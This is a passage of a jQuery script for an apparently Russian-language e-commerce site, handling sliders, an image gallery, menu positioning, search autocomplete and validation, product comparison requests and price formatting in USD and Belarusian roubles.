			$(".widgetItemWrapper").height ('267px');
			
			i++;
		}, 6000);		
	});
	
	$(window).wresize(function () {
		var bannerHeight = $(".picWrapper").height () - 19;
		var navHeight = bannerHeight / 3;
		$(".banner-nav li").height (navHeight);
		$(".bottom-panel .choose").valignMiddle();
		$(".banner-nav li a").valignMiddle();
		
		var height = $(".widgetItemWrapper").width () / 2;
		$(".widgetItemWrapper").height ('267px');
		
		$(".popular ul li a span").each(function () {
			$(this).valignMiddle();
		});
	});
	
	//console.log($(".banner li"));
	if ($(".banner li").size () > 0) {
		var banners = [];
		$(".banner li").each (function (i) {
			banners [i] = $(this);
		});
		
		var i = 1;
		
		$(".banner li.active").stop ().toggleClass ("active");
		banners [0].toggleClass ("active");
		
		$(".widgetItemWrapper").stop ().removeClass ("active");
		$(".widgetItemWrapper").eq (0).addClass ("active");
		
		var height = $(".widgetItemWrapper").width () / 2;
		$(".widgetItemWrapper").height ('267px');
		
		$(".banner li").find ("img").css ("display", "none");
		
		intervalID = setInterval (function () {	
			if (i > 2) {
				i = 0;
			}
			$(".banner li.active").stop ().toggleClass ("active");
			banners [i].toggleClass ("active");
			
			$(".widgetItemWrapper").stop ().removeClass ("active");
			$(".widgetItemWrapper").eq (i).addClass ("active");
			
			var height = $(".widgetItemWrapper").width () / 2;
			$(".widgetItemWrapper").height ('267px');
			
			i++;
		}, 6000);
	}
	
	/* index aside slider */
	
	var step = 168;
	var currentPos = 0;
	var blocker = $(".d-good-wrp .top-day").length - 4;
	
	$(".go-upper").click (function () {
		if (currentPos > 0) {
			currentPos--;
			$(".d-good-wrp").animate({"top": -step*currentPos + "px"}, "fast");
			
		}
		//console.log (currentPos);
		return false;
	});
	
	$(".go-lower").click (function () {
		if (currentPos < blocker) {
			currentPos++;
			$(".d-good-wrp").animate({"top": -step*currentPos + "px"}, "fast");
			
		}
		//console.log (currentPos);
		return false;
	});
	
	// setting up continuous slide switching
	
	function slideSwitcher () {
		if (currentPos < blocker) {
			currentPos++;
			$(".d-good-wrp").animate({"top": -step*currentPos + "px"}, "slow");
			
			//console.log (currentPos);
		} else {
			currentPos = 0;
			$(".d-good-wrp").animate({"top": -step*currentPos + "px"}, "slow");
		}
	}
	
	var sliderWork = setInterval (slideSwitcher, 3000);
	
	// breaking slide switching on hover
	
	/*$(".d-good-tab").on("mouseover mouseout", function(event) {
		if (event.type == 'mouseover') {
			clearInterval(sliderWork);
		} else {
			sliderWork = setInterval (slideSwitcher, 3000);
		}
	});*/
	
	/* **************************************************** */
	/* ******************* Item Slider ******************** */
	/* **************************************************** */
	
    $gallery_url = $(".individGallery .thumbsControl a:first").attr("href");
    //$(".individGallery .imgFullView").empty().append("<img src='"+$gallery_url+"' alt=''>");
    
	
	$(".individGallery .thumbsControl a").each (function (i) {
		gallary_items [i] = $(this).attr("href");
	});
	
	
	//console.log(gallary_items);
	
	$(".individGallery .thumbsControl a").click(function(){
        $gallery_url = $(this).attr("href");
		currentItem = $(this).index ();
		//console.log(currentItem);
		
        $(".individGallery .imgFullView").css("height","400px").empty().append("<div class = 'hv'><!--<div class = 'close'></div>--><img class = 'full_view' src='"+$gallery_url+"' alt='' /></div>");
        $(".individGallery .imgFullView").append("<div class = 'prev'><img src = '/images/general/new3/gallery_left_big.png' /></div>");
		$(".individGallery .imgFullView").append("<div class = 'next'><img src = '/images/general/new3/gallery_right_big.png' /></div>");
		return false;
		
    });
	
	$(".individGallery .thumbsControl a").each(function (index) {
		$(this).css ("top",  112 * index);
	});
	
	var contWidth = $(".individGallery .thumbsControl a").length * 112;
	$(".individGallery .thumbsControl").width (contWidth);
	
	$(".individGallery .thumbsControl").css ("top", 0);
	
	$(".individGallery .thumbsWrapper .next").click (function () {
		var currentOffset = parseInt($(".individGallery .thumbsControl").css ("top"));
		
		if (currentOffset > (112 * 3 - contWidth)) {
			var offset = parseInt($(".individGallery .thumbsControl").css ("top")) - 112;
			//console.log(offset);
			$(".individGallery .thumbsControl").css ("top", offset);
		}
		
		return false;
	});
	
	$(".individGallery .thumbsWrapper .prev").click (function () {
		var currentOffset = parseInt($(".individGallery .thumbsControl").css ("top"));
		
		if (currentOffset < 0) {
			var offset = parseInt($(".individGallery .thumbsControl").css ("top")) + 112;
			//console.log(offset);
			$(".individGallery .thumbsControl").css ("top", offset);
		}
		
		return false;
	});
	

	/*
	 ************ 
	 ******* MENU
	 ************ 
	 */
	
	$(document).on("click", ".menu a.close",function(){	
		$(".sub_menu_wrapper").stop (true, true).fadeOut ("fast");
	});

	$(document).on("mouseenter", "body",function(){
        $(".menu>ul").menuAim({
            activate: function(a){ $(".sub_menu_wrapper").stop (true, true).fadeOut ("fast"); getSubMenu (a).stop (true, true).fadeIn ("fast"); $(a).addClass('current'); },
            deactivate: function(a){ $(".sub_menu_wrapper").stop (true, true).fadeOut ("fast"); $(a).removeClass('current'); }
        });
	});

	$(document).on("mouseleave", ".menu",function(){
		$(".sub_menu_wrapper").stop (true, true).fadeOut ("fast");
		$(".menu>ul>li").removeClass('current');
	});


   /* $(document).ready(function(){
        $(".menu>ul").menuAim({
            activate: function(a){ $(".sub_menu_wrapper").stop (true, true).fadeOut ("fast"); getSubMenu (a).stop (true, true).fadeIn ("fast");},
            deactivate: function(a){ $(".sub_menu_wrapper").stop (true, true).fadeOut ("fast"); }
        });
		 $(".menu").hover(function(){},
            function() {
                $(".sub_menu_wrapper").stop (true, true).fadeOut ("fast");
            });
    });	*/
	
	
	/*$(document).on("mouseenter", ".menu>ul>li",function(){
		$(".sub_menu_wrapper").stop (true, true).fadeOut ("fast");
		getSubMenu (this).stop (true, true).fadeIn ("fast");
		
		return false;	
	});
	
	$(document).on("mouseleave", ".menu>ul>li",function(){
		$(".sub_menu_wrapper").stop (true, true).fadeOut ("fast");
		return false;	
	}); */
	
	/*$('').hover(function () {
		setTimeout(function() {}, 7000);
		$(".sub_menu_wrapper").stop (true, true).fadeOut ("fast");
		getSubMenu (this).stop (true, true).fadeIn ("fast");
		
		return false;
	}, function () {
		$(".sub_menu_wrapper").stop (true, true).fadeOut ("fast");
		return false;
	}); */
	
	
	/* menu test window */
	//$("body").append ("<div class = 'menu_test' style = 'position: fixed; z-index: 9999; top: 0; left: 0; width: 100%; background: rgba(255, 255, 255, 0.87);'></div>");
	
	function getSubMenu (context) {
		var subMenuInstance = $(context).find(".sub_menu_wrapper");
		var subMenu = {
			height: subMenuInstance.height (),
			windowHeight: $(window).height(),
			windowPos: $(window).scrollTop(),
			top: $(context).offset ().top - $(window).scrollTop(),
			offset: $(context).offset ().top - 7
		};
		var heightRatio = subMenu['height'] - subMenu['windowHeight'];
		
		if (subMenu['windowPos'] < 7) { // if header visible - align to header bottom
			var heightWithoutHeader = 7 - subMenu['windowPos'];
			if ((heightRatio + heightWithoutHeader) < 0) { // if submenu height < posible height with header on the top
				var crossing = subMenu['offset'] - subMenu['height'] + 50;
				if (crossing < 0) {
					subMenuInstance.css("top", -subMenu['offset']);
				} else {
					subMenuInstance.css("top", -subMenu['offset'] + crossing);
				}
			} else {
				subMenuInstance.css("top", -subMenu['offset']);
			}
		} else { // if header invisible - align to window top
			if (heightRatio < 0) { // if submenu height < posible height without header on the top
				var crossing = subMenu['top'] - subMenu['height'] + 50;
				if (crossing < 0) {
					subMenuInstance.css("top", -subMenu['top']);
				} else {
					subMenuInstance.css("top", -subMenu['top'] + crossing);
				}
			} else {
				subMenuInstance.css("top", -subMenu['top']);
			}
		}
		
		/* TEST LOG 
		$(".menu_test").empty ();
		$(".menu_test").append ("<span style = 'color: green'>sub_menu_height = " + subMenu['height'] + "; </span>");
		$(".menu_test").append ("<span style = 'color: green'>window_height = " + subMenu['windowHeight'] + "; </span>");
		
		$(".menu_test").append ("menu_offset_to_header = " + subMenu['offset'] + "; ");
		$(".menu_test").append ("sub_menu_offset_to_window = " + subMenu['top'] + "; ");
		
		
		if (subMenu['windowPos'] < 187) {
			$(".menu_test").append ("scroll_top = " + "false" + "; ");
			var heightWithoutHeader = 187 - subMenu['windowPos'];
			if ((heightRatio + heightWithoutHeader) < 0) {
				$(".menu_test").append ("<span style = 'color: red'>height_ratio = " + heightRatio + " + " + heightWithoutHeader + "; </span>");
				var crossing = subMenu['offset'] - subMenu['height'] + 50;
				if (crossing < 0) {
					$(".menu_test").append ("<span style = 'color: blue'>crossing = " + crossing + "; </span>");
				} else {
					$(".menu_test").append ("<span style = 'color: red'>crossing = " + crossing + "; </span>");
				}
			} else {
				$(".menu_test").append ("<span style = 'color: blue'>height_ratio = " + heightRatio + " + " + heightWithoutHeader + "; </span>");
			}
		} else {
			$(".menu_test").append ("scroll_top = " + "true" + "; ");
			
			if (heightRatio < 0) {
				$(".menu_test").append ("<span style = 'color: red'>height_ratio = " + heightRatio + "; </span>");
				var crossing = subMenu['top'] - subMenu['height'] + 50;
				if (crossing < 0) {
					$(".menu_test").append ("<span style = 'color: blue'>crossing = " + crossing + "; </span>");
				} else {
					$(".menu_test").append ("<span style = 'color: red'>crossing = " + crossing + "; </span>");
				}
			} else {
				$(".menu_test").append ("<span style = 'color: blue'>height_ratio = " + heightRatio + "; </span>");
			}
		}
		 TEST LOG END */
		
		return subMenuInstance;
	}
	
	
	
	
	
	
	
	
	$('.incard').hover(function() {
		var	block_content = $(this).parent().parent();
		$(block_content).find('li.discountHoverDesc').addClass('active');
	}, function() {
		var	block_content = $(this).parent().parent();
		$(block_content).find('li.discountHoverDesc').removeClass('active');
	});
	
	
	
	
	// ПОДСКАЗКА ДЛЯ ПОИСКА
	
	$("#search_input").autocomplete({
        source: "/dynamic/suggest/",
        minLength: 3,
	//appendTo: '.search_input_wrapper',
	open: function() { $('.ui-autocomplete').width($("#search_input").width () + 12) },
        delay: 300
    }).data("autocomplete")._renderItem = function(ul, item){
        // подсветка жирным того, что мы вбили в строку
        $highlighting = $("#search_input").val();
        if(item.label.toLowerCase().indexOf($highlighting) >= 0){
            $h_pos = item.label.toLowerCase().indexOf($highlighting);
            $h_len = $highlighting.length;
            $h_rep = item.label.substr($h_pos,$h_len);
            item.label = item.label.replace(new RegExp($h_rep,'g'),"<b>"+$h_rep+"</b>"); 
        }
		$href = item;
		// Переадресация на категорию сразу при нажатии (для категорий)
		if (item.label.indexOf('::') != -1) {			
			$titleUrl = item.label.split('::');
			$rating = '';
			$price = '';
			if ($titleUrl[2] != -1) {
				$rating = '<img src="/images/general/stars/1/'+$titleUrl[2]+'.gif" hspace="12px" style="padding-top:3px;">';
			}
			if ($titleUrl[3] != '') {
				$price = $titleUrl[3];
			}
			item.label = '<span onclick="window.location.href=\''+$titleUrl[1]+'\'">'+$titleUrl[0]+' '+$rating+$price+'</span>';	
			$href = item.label;
		}		
        return $("<li></li>")
    	   .data("item.autocomplete", $href)
    	   .append("<a>"+item.label+"</a>")
    	   .appendTo(ul);
    };

	// SEARCH STAFF


	$("#search_city").autocomplete({
	  source: "/dynamic/scity/", // url-адрес
	  minLength: 2 // минимальное количество для совершения запроса
	});	


	
	// вставляем значение в строку поиска
	$orange_content = '';	
	
	if (orange_data.s_text.param_val != '') {
		$("#search_input").val(orange_data.s_text.param_val);
		$("#search_input").css('color', '#000');
	}
	
	// random_val
	$("input[name='random_val']").val(random_val);
	$("input#rand_inp2[name='random_val']").val(random_val2);
	
	
	$("#search_bar_wrapper input[type='submit']").click(function(){
		$(this).removeClass('gray_submit').addClass('orange_submit');
		$('select.list_selector_control').empty();
        thats = $(this).parents("#search_bar_wrapper").find("input[type='submit']:visible");
        return submit_validate(thats);
    });
    
    $("#search_bar_wrapper").submit(function(){
        thats = $(this).find("input[type='submit']:visible");
        return submit_validate(thats);  
    });

	
	/* **************************** */
	/* ***** Main Page Slider ***** */
	/* **************************** */
	
	// Global vars
	var currentFirstItem = 0;
	var currentFirstItemBottom = 0;
	
	function calculatePosition () {
		//var actualHeight = 5 + 73 + $(".discs .details.active .detail p").height () + $(".discs .details.active .detail>a").eq (1).height ()//$(".top-slider .details.active .detail").height ();
		
		//$(".top-slider .details.active").height (actualHeight);
	
		$(".top-slider .details.active .detail").each (function (index) {
			var leftOffset = $(this).width () * (index - currentFirstItem);
			
			$(this).css({"left": leftOffset + "px"});
		});
	}
	
	function calculatePositionBottom () {
		//var actualHeight = 5 + 73 + $(".discs .details.active .detail p").height () + $(".discs .details.active .detail>a").eq (1).height ()//$(".discs .details.active .detail").height ();
		
		//$(".discs .details.active").height (actualHeight);
	
		/*$(".discs .details.active .detail").each (function (index) {
			var leftOffset = $(this).width () * (index - currentFirstItemBottom);
			
			$(this).css ({"left": leftOffset + "px"});
		});*/
		$(".discs .details.active").each (function () {
			$(this).find (".detail").each (function (index) {
				var leftOffset = $(this).width () * (index - currentFirstItemBottom);
				$(this).css ({"left": leftOffset + "px"});
			});
		});
	}
	
	// Items start position
	calculatePosition ();
	calculatePositionBottom ();
	
	// Items position after window resize
	$(window).wresize(calculatePosition);
	$(window).wresize(calculatePositionBottom);
	
	// Titles events
	$(".popular ul li").click (function () {
		// Visual part
		if ($(this).hasClass('active') && !$(this).hasClass('first')) {
			window.location.href = $(this).attr('link');
		}
		$(".popular ul li").removeClass ("active");
		$(this).addClass ("active");
		if (!$(this).hasClass('first')) {
			$(this).addClass('tabclicked');
		}
		// Logic part
		var indexOfCurrentSub = $(this).index ();
		$(".top-slider .details").each (function (index) {		
			if (index == indexOfCurrentSub) {
				$(this).addClass("active");

			} else {
				$(this).removeClass ("active");
			}
		});
		currentFirstItem = 0;
		calculatePosition ();
		
		return false;
	});
	
	// Navigate arrows events
	$(".top-slider a.pop-l").click (function () {
		if (currentFirstItem > 0) {
			if (currentFirstItem > 3) { currentFirstItem = currentFirstItem - 4; }
			else if (currentFirstItem > 2) { currentFirstItem = currentFirstItem - 3; }
			else if (currentFirstItem > 1) { currentFirstItem = currentFirstItem - 2; }
			else { currentFirstItem--; }
			$(".top-slider .details.active .detail").each (function (index) {
				var leftOffset = $(this).width () * (index - currentFirstItem);
				$(this).animate({"left": leftOffset + "px"}, 1000);
			});
		}
		//console.log ("currentFirstItem-- = " + currentFirstItem);
		
		return false;
	});
	
	$(".top-slider a.pop-r").click (function () {
		if (currentFirstItem < $(".top-slider .details.active .detail").size () - 5) {
			if (currentFirstItem < $(".top-slider .details.active .detail").size () - 8) { currentFirstItem = currentFirstItem + 4; }
			else if (currentFirstItem < $(".top-slider .details.active .detail").size () - 7) { currentFirstItem = currentFirstItem + 3; }
			else if (currentFirstItem < $(".top-slider .details.active .detail").size () - 6) { currentFirstItem = currentFirstItem + 2; }
			else { currentFirstItem++; }		
			$(".top-slider .details.active .detail").each (function (index) {
				var leftOffset = $(this).width () * (index - currentFirstItem);
				$(this).animate({"left": leftOffset + "px"}, 1000);
			});
		}
		//console.log ("currentFirstItem++ = " + currentFirstItem);
		
		return false;
	});


	
});

	function submit_validate(that){
        //alert(that.attr("class"));
        if ($(that).hasClass("orange_submit")){
            if(($("#search_input").val().length > 0) && ($("#search_input").val().length < 2)){
                alert("Слишком короткий текст поиска, минимум 3 символа");
                return false;
            } 
            
            else if($("#search_input").val().length == 0){
                if (($('#search_bar #cost').val().length == 0) && ($('#search_bar #to').val().length == 0)) {
                    alert("Мало критериев для поиска");
                    return false;
                }
                if (($('#search_ajax1 input').filter(':checked').length == 0) && ($('#search_ajax1 .src_inp_sel input[name="price[min]"]').val() == "") && ($('#search_ajax1 .src_inp_sel input[name="price[max]"]').val() == "")){
                    alert("Мало критериев для поиска");             
                    return false;
                }
            }  
                   
            $("#search_ajax2").empty();
            $("#search_from").val("orange"); 
            return true;    
        }
        
        if ($(that).hasClass("gray_submit")){ 
            if(($("#search_input").val().length > 0) && ($("#search_input").val().length < 2)){
                alert("Слишком короткий текст поиска, минимум 3 символа");
                return false;
            }else $sir_gray_validatoro = true;
            
            if($("#search_input").val().length == 0){
                if (($('#brands_in_g input, .field_con .multiSelectOptions input, .field_con input').filter(':checked').length == 0) && ($('#gray_content .src_inp_sel input[name="price[min]"]').val() == "") && ($('#gray_content .src_inp_sel input[name="price[max]"]').val() == "") && ($('.field_con input.sel[value!=""]').length == 0)){
                    alert("Мало критериев для поиска");             
                    return false;
                }else $sir_gray_validatoro = true;
            }  
            
            if($sir_gray_validatoro == false){
                alert("Мало критериев для поиска");             
                return false;
            }   
            
            else{
                $("#search_ajax1").empty();
                $("#search_from").val("gray");
                return true;
            }
        }
        
        return false;
    }

	function searchFormDataSubmit(param) {
		$('input#type_search_form').val(param);
		$('form#search_bar_wrapper_params').submit();
	}
	
	$(document).on("click", ".individGallery .imgFullView .close", function () {
		//console.log ("close");
		$(".individGallery .imgFullView").css("height","0").empty();		
		return false;
	});	
	
	
	$(document).on("click", ".individGallery .imgFullView .next", function () {
		currentItem++;
		if (currentItem == gallary_items.length) {
			currentItem = 0;
			
		}
		var nextItem = gallary_items [currentItem];
		console.log (nextItem);
		$(".individGallery .imgFullView").css("height","400px").empty().append("<div class = 'hv'><!--<div class = 'close'></div>--><img class = 'full_view' src='" + nextItem + "' alt='' /></div>");
        $(".individGallery .imgFullView").append("<div class = 'prev'><img src = '/images/general/new3/gallery_left_big.png' /></div>");
		$(".individGallery .imgFullView").append("<div class = 'next'><img src = '/images/general/new3/gallery_right_big.png' /></div>");
		
		return false;
	});	
	
	
	$(document).on("mouseenter", ".individGallery .imgFullView .prev", function () {
		//console.log ("prev => onhover");
		$(".imgFullView .close").hide ();
		
		return false;
	});		

	$(document).on('click', ".individGallery .imgFullView .prev", function () {
		currentItem--;
		if (currentItem < 0) {
			currentItem = gallary_items.length - 1;
			
		}
		var nextItem = gallary_items [currentItem];
		//console.log (nextItem);
		$(".individGallery .imgFullView").css("height","400px").empty().append("<div class = 'hv'><!--<div class = 'close'></div>--><img class = 'full_view' src='" + nextItem + "' alt='' /></div>");
        $(".individGallery .imgFullView").append("<div class = 'prev'><img src = '/images/general/new3/gallery_left_big.png' /></div>");
		$(".individGallery .imgFullView").append("<div class = 'next'><img src = '/images/general/new3/gallery_right_big.png' /></div>");
		
		return false;
	});	
		
	$(document).on('mouseenter', ".individGallery .imgFullView .next", function () {
		//console.log ("prev => onhover");
		$(".imgFullView .close").hide ();		
		return false;
	});	
	
	$(document).on("mouseenter", ".imgFullView .hv", function () {
		$(".imgFullView .close").show ();
	});
	
	$(document).on("mouseleave", ".imgFullView .hv", function () {
		$(".imgFullView .close").hide ();
	});	
		
		
function sendPenalty(id) 
{
        var sendParams = '';
        sendParams = $('form#penaltyformid'+id).serialize();
		if(sendParams == '')
		{
		alert('Нет нарушений, не будет и штрафа.');
		return false;
		};

        $.ajax({
  		type: "POST",
		  url: "/penalty/send/?id="+id,
	        data: sendParams,
		 success: function( msg ) {
		        alert(  msg );
                        		}
		});

	$('div.big_big_big_button_content[id='+id+']').hide();
}	

function getAJAXmenu() {
	$.ajax({
		type: 'POST',
		url: "/dynamic/menu/",
		success: function(menu) {
			$('.menu .list').html(menu);
		}
	});
}

function compareClick(obj, id, category) {
	if (obj == false) var $action = 2;
	else {
		if ($(obj).is(':checked')) var $action = 1;
		else var $action = 0;
	}	
	$.ajax({
			type: 'POST',
			url: "/dynamic/compareclick/",
			data: {'action': $action, 'itemid': id},
		});	
	getCompareCount(category);	
}

function getCompareCount(category) {
	$.ajax({
			type: 'POST',
			url: "/dynamic/comparecount/",
			data: {'category': category},
			success: function(count) {
				$('i#compareCountElems').html(count);
			},
	});
}

	
	function checkValute(valute, price_min, price_max) {
		if (valute == 'usd') {
			$('#valute_id').val('USD'); 
			$('#usd').removeClass('add_valute').addClass('current_valute'); 
			$('#blr').removeClass('current_valute').addClass('add_valute'); 
			$('#slider-range').show(); 
			$('#slider-range-byr').hide();
			$(".mount1" ).html(price_min);
			$(".mount2" ).html(price_max);
			$("#cost2").val(price_min);
			$("#to2").val(price_max);		
			$('#valuteCrnt').html('$');	
		} 
		if (valute == 'blr') {
			$('#valute_id').val('BYR'); 
			$('#usd').removeClass('current_valute').addClass('add_valute'); 
			$('#blr').removeClass('add_valute').addClass('current_valute');
			$('#slider-range').hide(); 
			$('#slider-range-byr').show();
			$_prc_min_val = number_format(price_min, 0, '.', ' ');
			$_prc_max_val = number_format(price_max, 0, '.', ' ');
			$(".mount1" ).html($_prc_min_val);
			$(".mount2" ).html($_prc_max_val);
			$("#cost2").val(price_min);
			$("#to2").val(price_max);		
			$('#valuteCrnt').html('руб');				
		}
	}
	
function number_format( number, decimals, dec_point, thousands_sep ) {  // Format a number with grouped thousands
    var i, j, kw, kd, km;
    // input sanitation & defaults
    if( isNaN(decimals = Math.abs(decimals)) ){
        decimals = 2;
    }
    if( dec_point == undefined ){
        dec_point = ",";
    }
    if( thousands_sep == undefined ){
        thousands_sep = ".";
    }
    i = parseInt(number = (+number || 0).toFixed(decimals)) + "";
    if( (j = i.length) > 3 ){
        j = j % 3;
    } else{
        j = 0;
    }
    km = (j ? i.substr(0, j) + thousands_sep : "");
    kw = i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + thousands_sep);
    kd = (decimals ? dec_point + Math.abs(number - i).toFixed(decimals).replace(/-/, 0).slice(2) : "");
    return km + kw + kd;
}

function getNumEnding(iNumber, aEndings)
{
    var sEnding, i;
    iNumber = iNumber % 100;
    if (iNumber>=11 && iNumber<=19) {
        sEnding=aEndings[2];
    }
    else {
        i = iNumber % 10;
        switch (i)
        {
            case (1): sEnding = aEndings[0]; break;
            case (2):
            case (3):
            case (4): sEnding = aEndings[1]; break;
            default: sEnding = aEndings[2];
        }
    }
    return sEnding;
}
	